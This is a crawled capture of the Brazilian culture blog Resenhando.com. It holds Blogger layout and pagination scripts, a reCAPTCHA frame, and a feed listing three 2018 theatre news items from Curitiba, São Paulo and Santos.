_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'header2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebarleft', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate2', 'sidebarleft', document.getElementById('Translate2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebarleft', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebarleft', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebarleft', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label13', 'sidebarleft', document.getElementById('Label13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'main', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'main', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'rsidebartop', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'rsidebartop', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'rsidebartop', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'rsidebartop', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'rsidebartop', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'rsidebartop', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footersec1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footersec2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footersec3', document.getElementById('HTML3'), {}, 'displayModeFull'));
</script>
</body>
<script type='text/javascript'>
  /*<![CDATA[*/
    var postperpage=10;
    var numshowpage=3;
    var upPageWord ='«';
    var downPageWord ='»';
    var urlactivepage=location.href;
    var home_page="/";
  /*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[




eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('6 I;6 i;6 f;6 n;1f();C 1g(15){6 5=\'\';J=K(N/2);4(J==N-J){N=J*2+1}A=f-J;4(A<1)A=1;d=K(15/j)+1;4(d-1==15/j)d=d-1;D=A+N-1;4(D>d)D=d;5+="<3 7=\'1y\'>1z "+f+\' 1A \'+d+"</3>";6 16=K(f)-1;4(f>1){4(f==2){4(i=="o"){5+=\'<3 7="1B"><a 9="\'+B+\'">\'+O+\'</a></3>\'}b{5+=\'<3 7="g"><a 9="/r/s/\'+n+\'?&c-k=\'+j+\'">\'+O+\'</a></3>\'}}b{4(i=="o"){5+=\'<3 7="g"><a 9="#" v="L(\'+16+\');w x">\'+O+\'</a></3>\'}b{5+=\'<3 7="g"><a 9="#" v="M(\'+16+\');w x">\'+O+\'</a></3>\'}}}4(A>1){4(i=="o"){5+=\'<3 7="g"><a 9="\'+B+\'">1</a></3>\'}b{5+=\'<3 7="g"><a 9="/r/s/\'+n+\'?&c-k=\'+j+\'">1</a></3>\'}}4(A>2){5+=\' ... \'}1h(6 l=A;l<=D;l++){4(f==l){5+=\'<3 7="1C">\'+l+\'</3>\'}b 4(l==1){4(i=="o"){5+=\'<3 7="g"><a 9="\'+B+\'">1</a></3>\'}b{5+=\'<3 7="g"><a 9="/r/s/\'+n+\'?&c-k=\'+j+\'">1</a></3>\'}}b{4(i=="o"){5+=\'<3 7="g"><a 9="#" v="L(\'+l+\');w x">\'+l+\'</a></3>\'}b{5+=\'<3 7="g"><a 9="#" v="M(\'+l+\');w x">\'+l+\'</a></3>\'}}}4(D<d-1){5+=\'...\'}4(D<d){4(i=="o"){5+=\'<3 7="g"><a 9="#" v="L(\'+d+\');w x">\'+d+\'</a></3>\'}b{5+=\'<3 7="g"><a 9="#" v="M(\'+d+\');w x">\'+d+\'</a></3>\'}}6 17=K(f)+1;4(f<d){4(i=="o"){5+=\'<3 7="g"><a 9="#" v="L(\'+17+\');w x">\'+1i+\'</a></3>\'}b{5+=\'<3 7="g"><a 9="#" v="M(\'+17+\');w x">\'+1i+\'</a></3>\'}}6 E=y.1D("E");6 18=y.1E("1F-1G");1h(6 p=0;p<E.P;p++){E[p].1j=5}4(E&&E.P>0){5=\'\'}4(18){18.1j=5}}C 1a(Q){6 R=Q.R;6 1k=K(R.1H$1I.$t,10);1g(1k)}C 1f(){6 h=u;4(h.e("/r/s/")!=-1){4(h.e("?S-c")!=-1){n=h.F(h.e("/r/s/")+14,h.e("?S-c"))}b{n=h.F(h.e("/r/s/")+14,h.e("?&c"))}}4(h.e("?q=")==-1&&h.e(".5")==-1){4(h.e("/r/s/")==-1){i="o";4(u.e("#G=")!=-1){f=u.F(u.e("#G=")+8,u.P)}b{f=1}y.1l("<m T=\\""+B+"U/V/W?c-k=1&X=Y-Z-m&11=1a\\"><\\/m>")}b{i="s";4(h.e("&c-k=")==-1){j=1J}4(u.e("#G=")!=-1){f=u.F(u.e("#G=")+8,u.P)}b{f=1}y.1l(\'<m T="\'+B+\'U/V/W/-/\'+n+\'?X=Y-Z-m&11=1a&c-k=1" ><\\/m>\')}}}C L(H){12=(H-1)*j;I=H;6 13=y.1m(\'1n\')[0];6 z=y.1o(\'m\');z.1p=\'1q/1r\';z.1s("T",B+"U/V/W?1t-1u="+12+"&c-k=1&X=Y-Z-m&11=1b");13.1v(z)}C M(H){12=(H-1)*j;I=H;6 13=y.1m(\'1n\')[0];6 z=y.1o(\'m\');z.1p=\'1q/1r\';z.1s("T",B+"U/V/W/-/"+n+"?1t-1u="+12+"&c-k=1&X=Y-Z-m&11=1b");13.1v(z)}C 1b(Q){1c=Q.R.1K[0];6 1w=1c.1x.$t.F(0,19)+1c.1x.$t.F(1L,1M);6 1d=1N(1w);4(i=="o"){6 1e="/r?S-c="+1d+"&c-k="+j+"#G="+I}b{6 1e="/r/s/"+n+"?S-c="+1d+"&c-k="+j+"#G="+I}1O.9=1e}',62,113,'|||span|if|html|var|class||href||else|max|maksimal|indexOf|nomerhal|showpageNum|thisUrl|jenis|postperpage|results|jj|script|lblname1|page|||search|label||urlactivepage|onclick|return|false|document|newInclude|mulai|home_page|function|akhir|pageArea|substring|PageNo|numberpage|nopage|nomerkiri|parseInt|redirectpage|redirectlabel|numshowpage|upPageWord|length|root|feed|updated|src|feeds|posts|summary|alt|json|in||callback|jsonstart|nBody||banyakdata|prevnomer|nextnomer|blogPager||hitungtotaldata|finddatepost|post|timestamp|alamat|halamanblogger|loophalaman|for|downPageWord|innerHTML|totaldata|write|getElementsByTagName|head|createElement|type|text|javascript|setAttribute|start|index|appendChild|timestamp1|published|showpageOf|Page|of|showpage|showpagePoint|getElementsByName|getElementById|blog|pager|openSearch|totalResults|20|entry|23|29|encodeURIComponent|location'.split('|'),0,{}))



//]]>
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QMaJfE7m89pvvy1j1pZYJQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769058044911');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.resenhando.com/feeds/posts/summary/-/Agenda?alt=json-in-script&orderby=updated&start-index=4339&max-results=3&callback=showRelatedPost
body_size: 3267
content:
// API callback
showRelatedPost({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1234186746981475534"},"updated":{"$t":"2026-01-22T00:50:00.122-03:00"},"category":[{"term":"Agenda"},{"term":"Televisão"},{"term":"Teatro"},{"term":"Música"},{"term":"LancamentoDeLivro"},{"term":"SetimaArte"},{"term":"Programação"},{"term":"Mary Ellen Miranda"},{"term":"Shows"},{"term":"Resenhander"},{"term":"Tecnologia"},{"term":"Cotidiano"},{"term":"Estreia de filmes"},{"term":"Mostra"},{"term":"Seriado"},{"term":"Resenhas de filmes"},{"term":"Entrevistas"},{"term":"Novela"},{"term":"Lançamento livro"},{"term":"RealityShow"},{"term":"Luiz Otero"},{"term":"EventoLiterario"},{"term":"Helder Miranda"},{"term":"Literatura"},{"term":"Brinquedos"},{"term":"Cursos"},{"term":"Contos"},{"term":"Sétima arte"},{"term":"BaixadaSantista"},{"term":"Turismo"},{"term":"Resenhas de livros"},{"term":"Crônicas"},{"term":"DonatellaFisherburg"},{"term":"Artigos"},{"term":"AsAventurasDePoliana"},{"term":"Educação"},{"term":"Gastronomia"},{"term":"Listas"},{"term":"CriticaDeTeatro"},{"term":"ResenhaRapida"},{"term":"AmericanHorrorStory"},{"term":"Webséries"},{"term":"PolianaMoça"},{"term":"ResenhandoTeatro"},{"term":"NaQuarentenaEu"},{"term":"DOM"},{"term":"Palestras"},{"term":"CCXP"},{"term":"Lista de filmes"},{"term":"Promoção"},{"term":"ArtesPlásticas"},{"term":"ResenhandoIndica"},{"term":"FilmeFavorito"},{"term":"Perfil"},{"term":"Poemas"},{"term":"911"},{"term":"Lista de livros"},{"term":"Scream"},{"term":"Empire"},{"term":"ConcursosLiterarios"},{"term":"HelderBentes"},{"term":"Livro favorito"},{"term":"AlmanaqueDosBrinquedos"},{"term":"AnalisesTextuais"},{"term":"Listas de Teatro"},{"term":"ScreamQueens"},{"term":"StrangerThings"},{"term":"AmericanHorrorStories"},{"term":"Chucky"},{"term":"Dossie"},{"term":"AmericanCrimeStory"},{"term":"André Araújo"},{"term":"LeituraMiau"},{"term":"AsWinsherburgs"},{"term":"ResenhandoExplica"},{"term":"ResenhandoQuiz"},{"term":"SheHulk"},{"term":"VivoLendo"},{"term":"Glee"},{"term":"Resenhando20anos"},{"term":"TheBigLeap"},{"term":"A Fazenda"},{"term":"Barbie"},{"term":"Lista de músicas"},{"term":"MsMarvel"},{"term":"Portugues"},{"term":"The100"},{"term":"Westworld"},{"term":"CavaleirodaLua"},{"term":"TheWatcher"},{"term":"ThiagoSobral"},{"term":"Travessia"},{"term":"Bardot"},{"term":"OExorcista"},{"term":"AGarotaDaMoto"},{"term":"Aurora"},{"term":"ConcursosPublicos"},{"term":"ResenhandoHistórias"},{"term":"show"},{"term":"DeFériasComOEX"},{"term":"Eduardo Caetano"},{"term":"Gramatica"},{"term":"Literalistas"},{"term":"Oscar D’Ambrosio"},{"term":"Patrick Selvatti"},{"term":"AInfanciadeRomeueJulieta"},{"term":"Amor Perfeito"},{"term":"DahmerUmCanibalAmericano"},{"term":"DeviousMaids"},{"term":"Enquete"},{"term":"Ratched"},{"term":"Wandinha"},{"term":"Wednesday"},{"term":"cinema"},{"term":"Candy"},{"term":"Cobra Kai"},{"term":"Conto"},{"term":"DesertoSelvagem"},{"term":"DiarioDoSenhorSelvagem"},{"term":"DoctorWho"},{"term":"Edgar Allan Poe"},{"term":"Erik Penna"},{"term":"IamGroot"},{"term":"Ingles"},{"term":"Luan Nobat"},{"term":"OSenhordosAneisOsAneisdePoder"},{"term":"PowerCouple"},{"term":"Quiz"},{"term":"Rodrigo Berté"},{"term":"Rogério Godinho"},{"term":"Round6"},{"term":"Wandavision"},{"term":"WhenTheySeeUs"},{"term":"https:\/\/www.resenhando.com\/2025\/12\/critica-fanon-e-comovente-trajetoria.html"}],"title":{"type":"text","$t":"Resenhando.com"},"subtitle":{"type":"html","$t":"Espaço cultural para discussão."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.resenhando.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1234186746981475534\/posts\/summary\/-\/Agenda?alt=json-in-script\u0026start-index=4339\u0026max-results=3\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.resenhando.com\/search\/label\/Agenda"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1234186746981475534\/posts\/summary\/-\/Agenda\/-\/Agenda?alt=json-in-script\u0026start-index=4336\u0026max-results=3\u0026orderby=updated"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1234186746981475534\/posts\/summary\/-\/Agenda\/-\/Agenda?alt=json-in-script\u0026start-index=4342\u0026max-results=3\u0026orderby=updated"}],"author":[{"name":{"$t":"Mary Ellen Miranda"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08439068749272700514"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv5a9TnipGeSZBfrwCTgr4vnTsn0zRUz48BVPjCd8Zt21MVSH16CMaxEcSyYg_GZvsXClb7prbeJwA729CJjI1kgv3nJbGQZB0jBNrEwLaThr6W4SuBYkpjq8_ri9AoTo\/s150\/Mary+Ellen.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"4828"},"openSearch$startIndex":{"$t":"4339"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1234186746981475534.post-481565507609959132"},"published":{"$t":"2018-02-11T00:30:00.000-02:00"},"updated":{"$t":"2018-07-23T15:28:20.791-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Agenda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cotidiano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Teatro"}],"title":{"type":"text","$t":".: Curitiba: Teatro Regina Vogue ganha novo nome"},"summary":{"type":"text","$t":"\n\n\nCom quase 15 anos de história, o espaço passará a se chamar Teatro EBANX Regina Vogue, fruto de uma parceria com a fintech curitibana\n\n\nUm dos mais importantes cenários da dramaturgia curitibana, o Teatro Regina Vogue, localizado no Shopping Estação, ganhou novo nome: o local passará a se chamar Teatro EBANX Regina Vogue pelos próximos anos.\n\nA mudança é fruto da parceria entre o espaço e o "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.resenhando.com\/feeds\/481565507609959132\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.resenhando.com\/2018\/02\/teatro-regina-vogue-ganha-novo-nome.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1234186746981475534\/posts\/default\/481565507609959132"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1234186746981475534\/posts\/default\/481565507609959132"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.resenhando.com\/2018\/02\/teatro-regina-vogue-ganha-novo-nome.html","title":".: Curitiba: Teatro Regina Vogue ganha novo nome"}],"author":[{"name":{"$t":"Mary Ellen Miranda"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08439068749272700514"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv5a9TnipGeSZBfrwCTgr4vnTsn0zRUz48BVPjCd8Zt21MVSH16CMaxEcSyYg_GZvsXClb7prbeJwA729CJjI1kgv3nJbGQZB0jBNrEwLaThr6W4SuBYkpjq8_ri9AoTo\/s150\/Mary+Ellen.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjizbvdlpyE27FVaVoxPDfd7P0VIet-gmtyU3FX2QH0eT5xfgPdSF1Junw9oEEpKuZFkM_iWvraSYrbItMbKubD9MtwHG91kZzAjFWbaZ60U_ZXMFJOy7GTso37hRgm5dMHVb4POGY-fbP\/s72-c\/Teatro.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1234186746981475534.post-2398485080853184250"},"published":{"$t":"2018-02-13T01:00:00.000-02:00"},"updated":{"$t":"2018-07-23T15:28:04.476-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Agenda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cursos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Palestras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Teatro"}],"title":{"type":"text","$t":".: Teatro Folha: Palestras sobre empreendedorismo nas artes cênicas"},"summary":{"type":"text","$t":"\n\n\nProjeto será realizado durante todo o ano e o primeiro módulo de atividades se inicia em março.\n\n\nO Teatro Folha propõe ao mercado de artes cênicas uma série de palestras sobre empreendedorismo teatral, abordando temas diversos, com o objetivo de colaborar para a profissionalização da produção artística. As palestras serão voltadas para profissionais e estudantes de teatro interessados em "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.resenhando.com\/feeds\/2398485080853184250\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.resenhando.com\/2018\/02\/teatro-folha-inscricoes-para-palestras.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1234186746981475534\/posts\/default\/2398485080853184250"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1234186746981475534\/posts\/default\/2398485080853184250"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.resenhando.com\/2018\/02\/teatro-folha-inscricoes-para-palestras.html","title":".: Teatro Folha: Palestras sobre empreendedorismo nas artes cênicas"}],"author":[{"name":{"$t":"Resenhando"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05051973676988553687"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1234186746981475534.post-4457842310384481138"},"published":{"$t":"2018-02-14T00:38:00.008-02:00"},"updated":{"$t":"2018-07-23T15:27:45.925-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Agenda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BaixadaSantista"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Teatro"}],"title":{"type":"text","$t":".: Grupo LaMínima apresenta \"Pagliacci\" no Sesc Santos"},"summary":{"type":"text","$t":"\n\n\nCaixa de texto: Foto: Paulo Barbuto\n\n\n\n\nEspetáculo criado especialmente para a comemoração dos 20 anos ininterruptos de trabalhos da La Mínima.\n\n\nA Cia. La Mínima chega a Santos com duas apresentações do espetáculo Pagliacci, dias 17 e 18 de fevereiro, sábado, às 20h, e domingo, às 18h. O espetáculo é uma adaptação do entrecho básico da ópera \"I Pagliacci\", de Ruggero Leoncavallo, e foi criada"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.resenhando.com\/feeds\/4457842310384481138\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.resenhando.com\/2018\/02\/grupo-laminima-apresenta-pagliacci-no.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1234186746981475534\/posts\/default\/4457842310384481138"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1234186746981475534\/posts\/default\/4457842310384481138"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.resenhando.com\/2018\/02\/grupo-laminima-apresenta-pagliacci-no.html","title":".: Grupo LaMínima apresenta \"Pagliacci\" no Sesc Santos"}],"author":[{"name":{"$t":"Resenhando"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05051973676988553687"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL5F6AeJMMrlWpxU9pQlNHYCstuyZZbdln09JAs6cSBq15GVGA6Cs7IEdGOA_4m0Ovax6ywOuCOaOZkLVhL_S2iF0Ut0_otv9aii82Lp4tjnQUzZJC77uQei1E2t_bUctWWmc_YAPU0yif\/s72-c\/LaMinima.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}}]}});